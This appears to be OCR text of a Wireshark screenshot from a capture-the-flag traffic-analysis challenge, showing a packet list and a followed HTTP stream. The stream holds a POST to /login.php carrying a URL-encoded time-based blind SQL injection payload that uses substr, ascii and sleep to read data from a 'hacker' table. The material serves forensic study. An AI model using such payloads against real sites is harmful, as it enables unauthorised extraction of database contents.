 ctf.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A
tcp.stream eq 2
No. Time Source
26 6.374528456 192.168.61.1
27 6.374589376 192.168.61.140
28 6.375056740 192.168.61.1
29 6.375074446 192.168.61.1
30 6.375132766 192.168.61.140
31 6.375202891 192.168.61.1
32 6.375225999 192.168.61.140
33 9.379728435 192.168.61.140
34 9.380840225 192.168.61.1
35 9.381083111 192.168.61.140
36 9.381590388 192.168.61.1
Frame 31: 206 bytes on wire (1648 bit
Ethernet II, Src: VMware_c0:00:08 (00
Internet Protocol Version 4, Src: 192
Transmission Control Protocol, Src Po
[2 Reassembled TCP Segments (445 byte
Hypertext Transfer Protocol
Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · ctf.pcapng
POST /login.php HTTP/1.1
Host: 192.168.61.140
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 140
Content-Type: application/x-www-form-urlencoded
u=1234%27+and+if%28ascii%28substr%28%28select+group_concat%28hakcer%29+from+hacker%29%2C1%2C1%29%29%3D98%2Csleep%283%29%2C1%29+and+%27&p=123HTTP/1.1 200 OK
Date: Fri, 14 May 2021 14:17:53 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 132
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<script>alert('.............................................');window.location.href='https://i.qq.com/';</script>